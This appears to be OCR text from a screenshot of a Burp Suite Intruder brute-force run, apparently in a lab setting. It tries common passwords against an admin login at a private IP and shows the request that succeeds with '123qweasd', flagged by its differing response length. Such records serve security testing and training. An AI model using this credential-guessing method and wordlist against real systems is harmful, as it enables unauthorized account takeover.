 攻击 保存 列 4. Intruder attack of http://192.168.80.131:58084 - Temporary attack - Not saved to project file
结果 位置 payload 资源池 设置
过滤: 显示所有条目
请求 位置 payload 状态码 错误 超时 长度 注释
1978 2 123qweasd 200 786
0 200 528
1 1 guest 200 528
2 1 admin 200 528
3 1 123456 200 528
4 1 password 200 528
5 1 12345 200 528
6 1 a1b2c3 200 528
7 1 123456789 200 528
8 1 Password1 200 528
9 1 1234 200 528
10 1 abc123 200 528
11 1 12345678 200 528
12 1 qwerty 200 528
13 1 baseball 200 528
14 1 football 200 528
15 1 unknown 200 528
16 1 soccer 200 528
17 1 jordan23 200 528
18 1 iloveyou 200 528
请求 响应
美化 Raw Hex
1 POST /v2/login HTTP/1.1
2 Host: 192.168.80.131:58084
3 User-agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Ch
Safari/537.36
4 Cookie: APIKit=APISecurity;
5 Content-Type: application/json
6 Accept: */*
7 Connection: keep-alive
8 Content-Length: 45
9
10 {
"username":"admin",
"password":"123qweasd"
}